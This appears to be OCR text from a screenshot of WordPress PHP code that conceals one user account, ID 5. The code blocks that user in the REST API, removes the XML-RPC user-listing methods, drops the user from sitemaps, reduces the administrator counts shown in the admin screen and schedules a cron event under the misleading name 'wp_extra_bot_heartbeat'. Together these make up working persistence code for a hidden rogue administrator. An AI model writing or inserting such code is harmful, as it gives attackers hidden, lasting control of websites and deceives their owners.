
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/5(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 5;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $args; } ); add_action( 'admin_head-users.php', function() { echo
'
'; } ); add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event'
) ) { return; } if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );